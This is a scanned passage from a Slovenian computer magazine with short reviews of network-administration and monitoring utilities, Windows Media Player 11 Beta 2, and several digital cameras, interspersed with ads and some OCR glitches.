Edini problem, ki ga pri tem vidim, je, da stvar ni nadzorovana centralno iz strežnika, kjer bi vodja določil delo in na koncu prebral vse rezultate. No, morda pa se bo to zgodilo v kakšni naslednji različici. **Aleš Farkaš**

AllNetic Working Time Tracker

**Namenjen:** Vsem, ki jim je čas merska enota v sorazmerju s ceno **Za:** Dober in priročen merilnik porabljenega časa **Proti:** Sistem deluje lokalno in vsak lahko vanj posega **Cena:** 29,95 USD **Spletni naslov proizvajalca:** www.allnetic.com

#### Network Asset Tracker

## Odjemalci na uzdi



Manjša poslovna okolja si težko privoščijo kakšno večje in bolj soficistično orodje za nadzor in upravljanje svojih odjemalcev. Za to pride prav vsak malce bolj dodelan sistem, kakršen je Network Asset Tracker. ki vam poda informacije o omrežju.

lahko le tako ovrednotijo.<br>**N**etwork Asset Tracker. vam pregleda računalnike in da povratno informacijo o pomembnih delih na odjemalčevi strani. Deluje prek protokolov WMI in RPC. Seveda, če hočete uporabiti WMI prek storitve DCOM RPC, morate imeti uporabniški račun z dovoljenjem za dostop do oddaljenega računalnika prek storitve RPC. Ponavadi so ta vrata tudi blokirana, tako da je znotraj omrežja treba omogočiti njihovo uporabo, kar pa ni navada. No, sistemski skrbniki, ki jih zanima, kaj vse uporabniki nameščajo v svoje računalnike, za katere so odgovorni, s tem ne bi smeli imeti težav. V vsaki malo bolj urejeni organizaciji uporabniki nikakor nimajo glavnega privilegija za delo s »svojim« sistemom, pač pa nad tem bdi skrbnik.

Program pregleda vaše omrežne segmente, preveri in si zapomni (zapiše) računalnike. Iskanje po računalnikih lahko poteka na več načinov: po IP-številkah, ročnem iskanju po imenih, iskanju po celotnem segmentu ali s prebiranjem že pripravljenih besedilnih datotek.

Ko imate prebrane želene podatke, lahko pridobivate informacije o posameznem računalniku ali kar skupini računalnikov. Po prejetju



informacij vam aplikacija pripravi **poročilo** v treh skupinah: kaj je s **sistemom**, kaj je s **programsko opremo** in kaj se dogaja s **procesi**. Sistem vam da med drugim vpogled v servisne popravke, IP-številke ter pomnilniške zmogljivosti pomnilnika. Prav tako je moč razbrati MAC-naslov, vse dodatne servisne popravke in celo izmenjevalne datoteke, ki so na voljo. Če nimate na voljo bolj izpopolnjenega sistema za nadgradnjo popravkov, je to idealna pot da pridete do informacij, kje je še treba kaj postoriti v določenem odjemalcu. Prav tako lahko dobite vpogled v to, kateri računalnik bo skoraj odšel med odpisane, saj se bliža čas za zamenjavo ali nadgradnjo sistema.

Programski del vam prikaže, kaj ima uporabnik nameščeno v svojem računalniku. Informacije pridobiva iz standardnega dela registrov, kjer so shranjene. Procesi pa vam povedo, kaj trenutno teče v posameznem računalniku.

Vse skupaj lahko urejate tudi s časovnimi nastavitvami in definicijami, kdaj naj se določen del požene. Na koncu še vse skupaj shranite v eno od mnogoterih datotek, tako da imate vedno pri roki tudi poročila o nepravilnostih in zlorabah. **Aleš Farkaš**

#### Network Asset Tracker

**Namenjen:** Sistemskim nadzornikom **Za:** Poceni pregled nad odjemalci **Proti:** Za delovanje potrebuje odprta »nevarna« vrata **Cena:** 99 USD za 10 odjemalcev **Spletni naslov proizvajalca:** www.misutilities.com



Sessions Monitor

## Nadzor uporabe **LL** računalnika

Verjetno ste se že večkrat spraševali, kaj vse se dogaja z vašim računalnikom in kdo sploh dostopa do njega, ko ste ali niste zraven. Sessions Monitor vam to omogoči poceni in učinkovito.



**O**grodje Windows ima mehanizem v ta namen, a je stvar precej nedodelana in kar kliče po nadgradnji. Vsak sistemski inženir kakor tudi naprednejši uporabnik računalnika želi videti, kaj se z njim dogaja. Ker pa so pravice in dostopnost spisane na več koncih in krajih sistema, je včasih to težko vedeti. Resda s tem orodjem ne boste izvedeli vsega, nekaj pa le.

Na srečo se pojavljajo tudi programi, ki vas opozarjajo, da nekdo dostopa do računalnika in da to ni požarni zid. Sessions Monitor je majhen dodatek operacijskemu sistemu. Naseli se v **vrstico stanja** in od tam spremlja, ali kdo hoče dostop do vaših odprtih (izmenjevalnih) map in datotek. Takoj ko se to zgodi, vas program **obvesti** s prijaznim sporočilom. Če je uporabnik neprijazen, ga lahko iz sistema tudi »pokonča« s preprostim klikom. To storite tako, da ga daste na seznam blokiranih. Pri tem lahko uredite samo uporabnika ali kar ves računalnik. Session Monitor pozna tudi obratno operacijo, da namreč dovoli dostop samo določenemu uporabniku, drugim pa ne.

Prav tako program vodi **evidenco vseh dostopov** in te pridno zapisuje v svoj dnevnik. Vanj zapiše početje prijavljenih uporabnikov v sistemu, tako da lahko kaj hitro ugotovite, kateri uporabnik počne stvari, ki jih ne bi smel.

Ker pa sistema nimate vselej na očeh, omogoča program pošiljanje **poštnih sporočil** in ustvarjanje **HTML-poročil**. Poštno sporočilo o dostopu lahko tako dobite v svoj poštni nabiralnik, kjer vodite evidenco dostopov. Če imate možnost, lahko HTML-poročila pregledujete tudi prek spletnega strežnika.

Zdaj vam ni več treba biti paranoičen, ko daste svoje datoteke v skupno uporabo, saj lahko preprosto preverjate in pregledujete njihovo uporabo.

#### **Aleš Farkaš**

Sessions Monitor **Namenjen:** Nadzoru dostopa do izmenjevalnih map **Za:** Vsaj malo preglednejše in bolj dodelano orodje za nadzor dostopov **Proti:** Še vedno obstaja veliko možnosti za razvoj **Cena:** 20 USD **Spletni naslov proizvajalca:** www.skywardsoft.com/

Windows Media Player 11 Beta 2

## Preprostejši in bolj profesionalnega videza

Tako ali drugače uporabljamo računalnike tudi za zabavo, kar največkrat pomeni za predvajanje digitalnih vsebin. Sem sodijo tako glasbene kot tudi video datoteke. Windows Media Player je kot medijski predvajalnik že veteran, kaj nam torej novega prinaša v različici 11?

**V**eliko je novega v primerjavi s prejšnjo različico. Novosti so predvsem lepotne in deloma tudi funkcionalne. Kodeki za predvajanje glasbe so ostali nespremenjeni. Še posebej mi je všeč **nov vmesnik**, ki ima precej manj gumbov



že na osnovni preobleki. Seveda nič ne manjka, le drugače je razporejeno. Zdi se mi, da je zdaj razporeditev precej bolj logična. Nekatere funkcije uporabljamo res redko, zato nima smisla, da se skoznje sprehajamo vsak dan. Prepričan sem, da bo kar precej uporabnikov predvajalnika iTunes začelo uporabljati Windows Media Player 11, ko bo na voljo v dokončni različici.

Takoj ob zagonu bomo presenečeni nad videzom uporabniškega vmesnika, ki se precej razlikuje in odstopa od standardnih Microsoftovih preoblek. **Črna barva** da predvajalniku profesionalen videz in se sklada z novim operacijskim sistemom Vista. Klasični meniji na vrhu so izginili. Dosegljivi so prek gumba Alt ali pa kot spustni meniji na vrhu. Gumbi na vrhu za naprej in nazaj pa spominjajo na Windows Internet Explorer 7. Veliko novosti je tudi pri delu s knjižnico. Pri prejšnji različici je bila knjižnica videti kot nekakšen izpisek iz zbirke. Zdaj pa so vključeni tudi grafika in kopica preostalih podatkov o albumu, izvajalcu in podobno.

V primerjavi s prejšnjimi različicami je v Media Player 11 vključen tudi **pregledovalnik video vsebin in fotografij**. Pregledovalnik deluje res izvrstno.

Če imamo v omrežju tudi **Xbox 360**, se lahko brez težav povežemo in nekako obrnemo smisel. Običajno pregledujemo vsebine, ki jih imamo v računalniku z Xboxom, v tem primeru pa lahko tudi vsebine, shranjene na trdem disku Xboxa, pregledujemo na računalniku. Morda to ne bo ravno praksa, je pa seveda možno.

Ima pa novi Media Player veliko pomanjkljivost: **ne podpira iPoda**. Morda se bo to zdelo večini čisto normalno, vendar ni. Toliko in toliko ljudi, in ni jih malo, uporablja iPode. Te stranke zagotovo ne bodo navdušene. Pa naj bo Apple konkurenca ali ne. **Milan Simčič**





## Ujemi življenje v svoj Olympus.



Stopi v akcijo z Olympusovim µ740 s kar 7,1 milijona pikslov. 5-kratni optični zoom te popelje v popolnoma nov svet. Tudi če fotografiraš v središču dogajanja, so posnetki povsem ostri, saj stabilizator slike izniči učinek

Upaj si več.

#### novi fotoaparati

## Ko mali prehitevajo velike

Kompaktni fotoaparati so začeli prehitevati zrcalnorefleksne glede ločljivosti, saj večina novih modelov ponuja 10 milijonov pik.

#### **Piše: Alan Orlič Belšak**

alan.orlic@mojmikro.si

**V**prašanje, ki se seveda zastavlja, je, ali je primerjava sploh možna? **Bistve-**no **manjše tipalo** z manjšo piko in večjo gostoto, ki ga imajo kompaktni modeli, seveda ne more dati tako dobrega je primerjava sploh možna? **Bistveno manjše tipalo** z manjšo piko in večjo gostoto, ki ga imajo kompakrezultata, kot ga da tipalo v zrcalnorefleksnih fotoaparatih. A rezultat je vseeno **dovolj dober**, za večino domače uporabe, in, kot smo slišali na Photokini, še vedno je število pik zelo pomemben dejavnik.

#### Hewlett-Packard Photosmart R967

Med prvimi, ki so podlegli novemu trendu, je HP-jev novinec. Podobnost s predhodnikom R927 je več kot očitna in glavna sprememba je seveda transplantacija srca, pardon, tipala. Kovinsko ohišje z rahlo vbočenim desnim delom za boljše držanje daje zelo dober občutek, pravi



balzam za uporabnike, ki se **ne želijo ukvarjati s tehniko** pa so maloštevilni gumbi. LCD-zaslon je seveda velik in omogoča dober pregled. Čeprav HP z novincem meri predvsem na uporabnike, ki se s tehniko ne želijo ukvarjati, ponuja vrsto možnosti. Za začetek so tu razne scenske nastavitve, ne manjkata pa niti programa s prioriteto zaslonke in časa. Pograjali bi predvsem možnost pod/ nadosvetlitve slike, ki je skrita globoko v meniju in je potrebno kar nekaj iskanja, da se prebijemo do nje. Zanimivo je, da Hewlett-Packard vztraja pri najvišji občutljivosti ISO 400, ki jo lahko izberemo v meniju, za ISO 800 je treba poseči po scenskih nastavitvah. Slika kljub tej visoki občutljivosti še vedno zadrži kar nekaj detajlov, a ne pričakujte preveč. Med uporabnimi možnostmi je tudi **nastavitev ostrenja**, saj poleg avtomatskega in makro načina ponuja še ročno in zaklep na neskončnost. Dobro so poskrbeli za **zajem videa**, najvišja ločljivost 640 x 480 pik in 24 posnetkov na sekundo poskrbita za lep in tekoč posnetek, vmes lahko tudi spreminjamo goriščnico, za mirno sliko pa poskrbi **elektronski umirjevalnik**. R967 je vsekakor zanimiv fotoaparat, saj lahko z njim začnete neobremenjeno fotografirati, ko pa želite kaj več, je tudi to pri roki.

#### Nikon D80

Čas za spremembe se je dotaknil tudi Nikonovih fotoaparatov, in seveda največ zanimanja je za novinca, ki je nasledil, lahko že rečemo, legendarnega D70. Snovalci so poskrbeli, da razlike niso le kozmetične narave, ampak je fotoaparat prinesel tudi nekaj svežine. Razlika med modeloma je vidna že na prvi pogled, saj je ohišje malce manjše, a le na levi strani. Desni del ostaja lepo odebeljen in se fotoaparat zelo lepo drži. Razporeditev gumbov je bolj ali manj klasična in se je hitro navadimo, čeprav je dru-



gačna kot pri D70. LCD-zaslon je velik in viden tudi pod kotom, kar

olajša gledanje. Možnosti za fotografiranje je cela vrsta, poleg klasičnih so na voljo tudi scenske nastavitve. Za **ostrenje** skrbi nov sklop z **enajstimi točkami**, ki so dobro razporejene. Hitrost je v največji meri odvisna predvsem od objektivov, s preizkusnim 18−70 mm se je odlično obnesel. Nikon ima v svojih fotoaparatih še eno zanimivo posebnost: v iskalu lahko vklopite mrežo za **pomoč pri nastavljanju kompozicije**. Pri večini drugih proizvajalcih morate zamenjati medlico (če jo sploh lahko), kar je zopet dodaten strošek. O vdelani bliskavici ne bi zgubljali besed, dvigne se visoko in z vodilnim številom 13 spada med močnejše. Za resnejše delo je seveda treba razmisliti o izmenljivih, ki so še zmogljivejše in imajo svoj vir energije.

 $\textcolor{red}{\widehat{\mathbb{C}}}^{\textstyle\bigwedge\mathcal{N} i}$ kon

Uporaba fotoaparata **ni zahtevna**, še zlasti če ste že Nikonov uporabnik. Tako rekoč vse pomembne možnosti so dostopne prek gumbov in jih nastavljamo na zgornjem LCD-zaslonu, za razliko od drugih, ki za to praviloma izkoriščajo glavni LCD-zaslon in gornjega niti nimajo. V meniju najdemo predvsem dodatne možnosti, zelo močan del je posvečen obdelavi slik v fotoaparatu. Posnetek lahko spremenimo v črno-bel, odstranimo učinek rdečih oči, naredimo izrez, popravimo barve zaradi napačne izbire izravnave beline ali posvetlimo temne dele slike. Tako rekoč **program za obdelavo fotografij** v malem. Občutljivost tipala je v primerjavi z D70 razširjena od ISO 100 do 1600 oziroma **do 3200**. Tudi pri slednjem daje fotoaparat zelo dobre rezultate, česar bodo veseli predvsem uporabniki, ki radi fotografirajo nočno življenje. D80 ponuja kar **štiri stopnje odstranjevanja šuma**, kar omogoča nastavitve po lastni meri. Pri občutljivosti je še ena uporabna nastavitev, avtomatska. Skupaj z nastavitvijo najnižjega časa se lahko brez težav posvetimo fotografiranju in se nam zelo težko zgodi, da bi dobili stresene posnetke. V takih primerih se hitro znajdemo, če na primer fotografiramo dogodek, ki je delno v hiši in delno zunaj, razlika v osvetlitvi med obema prostoroma pa je velika.Programi za odstranjevanje šuma v fotoaparatu svoje delo zelo dobro opravijo in posnetek ni zmaličen, kot je recimo pri večini kompaktnih

novi fotoaparati

fotoaparatov. Tresljaji, ki jih povzroča zrcalce, so zelo majhni, kar z mirno roko podaljša čas. Obenem je tudi tiho in tako rekoč diskretno, brez kovinskega prizvoka.

V razredu **do 300 tisočakov** imamo tako zopet gnečo med vsemi pomembnimi igralci, saj mu družbo delajo še Canon 400D, Sony Alpha 100D, Olympus E-400 ter Pentax K10D. Nikon D80 je recimo edini izmed njih, ki nima avtomatskega čiščenja tipala, čeprav je dobro zaščiten s posebnimi premazi, ki zmanjšujejo nabiranje prahu. Če vas bo ta še kljub temu motil, preprosto naredite referenčni posnetek in ga naknadno odstranite s posnetkov s programom Capture. Za konec le še to, Nikon D80 je fotoaparat, ki bo razveselil marsikaterega ljubitelja in dal ob pravilni uporabi odlične rezultate.

#### Kodak Easyshare V705



Dobra polovica leta je dovolj, da so se pri Kodaku odločili za izboljšavo. Model V570 je dobil naslednika, V705, ki se razlikuje predvsem po tipalu. Kljub temu je fotoaparat dovolj zanimiv, da tako rekoč še enkrat pišemo o njem. **Dva objektiva**, eden s stalno goriščnico in drugi s spremenljivo, še vedno nimata posnemovalcev pri drugih proizvajalcih, a tak koncept je več kot zanimiv. Široki kot, v tem primeru 23 mm (preračunano na 35 mm format) je že zelo primeren za fotografiranje v prostorih ali pokrajinskih fotografij, da o odličnem programu, ki v fotoaparatu sestavi **panoramski posnetek**, niti ne govorimo. Saj se včasih zmoti, a preprostost, s katero naredimo zanimiv 180 º pogled, je včasih kar sapo jemajoča. Višjo ločljivost so snovalci izrabili še za višjo občutljivost, ki tokrat seže do **ISO 1000**. Ob tem podatku moramo biti malce zadržani, saj se zaradi odstranjevanja šuma izgubi veliko detajlov, a še vedno dovolj za spomin na dogodek. Se je pa zato fotoaparat zelo dobro obnesel pri **hitrosti ostrenja**, kar ni področje, na katerem kompaktni fotoaparati blestijo.

Scenskih načinov za fotografiranje je dovolj, tako rekoč za vse zanimivejše okoliščine, škoda je le, da ne izpiše časa in zaslonke, s katerim bo fotografiral. V705 je zanimiv fotoaparat, seveda predvsem zaradi širokega kota, ki je pri kompaktnih, predvsem pri žepnih modelih dokaj redek. Želeli bi si videti še kakšno naprednejšo možnost, a tudi to, kar ima, več kot zadostuje za povprečno in tudi zahtevnejšo rabo. Dodajmo še eno željo, nepremočljivost. Široki kot pod vodo bi bil še kako dobrodošel.

#### Olympus myu750

Rečemo lahko le: končno. Zakaj je Olympus čakal dolgih 6 let, lahko le ugibamo, a po modelu C-2100 UZ ima zopet fotoaparat z vdelanim **umirjevalnikom slike**. Tokrat v malce drugačni izvedbi, predvsem velikosti. Myu 750 je, kot za vse fotoaparate iz te serije spodobi, **majhne in eleganten**. Del ohišja je kovinski, kar mu daje še dodatno varnost. Razporeditev gumbov je dobra, čeprav malce moti to, da je palec naslonjen na vrtljiv gumb. Zaradi oblike moramo nastavitve opravljati tako, da ga primemo še z drugo roko, sicer je fotoaparat preveč nestabilen.

Objektiv ima **petkratno goriščnico**, kar je v primerjavi z drugimi podobnimi malce več. Večino uporabnikov zanima predvsem približevanje in

> tam pride umirjanje slike še kako prav. Olympus se je odločil za **premikanje tipala**, podobno, kot ga ima Pentax A10, za razliko od Canona in Panasonica, ki uporabljata za umirjanje slike premikanje leč. Možnosti za fotografiranje je kar nekaj, seveda v obliki scenskih nastavitev. Med njimi najdete tudi fotografiranje »za steklom«, s čimer so mislili na navdu-





šene nakupovalk(c)e. Zanimivo je, da mu tudi višja občutljivost ni delala večjih težav, tako da lahko z njim brez težav fotografirate pri **ISO 800 oziroma 1600**. Malce zmoti le ostrenje, ki bi lahko bilo hitrejše in bi delovalo tudi v slabših svetlobnih razmerah. Pri Olympusu so se potrudili še z dvema, za marsikoga niti ne tako nepomembnima stvarema: med jeziki za uporabo je tudi **slovenščina,** dober **vodnik** pa vas popelje skozi težavnejše načine fotografiranja (proti svetlobi, pod/nadovsetlitev ...).

Myu 750 je predvsem zaradi umirjanja slike eden zanimivejših Olympusovih malčkov, čeprav ima kar nekaj konkurence. Pred to ima še eno uporabno prednost, je namreč **zaščiten pred vodnimi kapljami** in s tem zanimiv za ljubitelje planinskih poti ali športno udejstvovanje.



prilagodljive TOSHIBA rešitve

f: 01 257 37 58 1000 Ljubljana e: dobrodosli@tift.si

TIFT

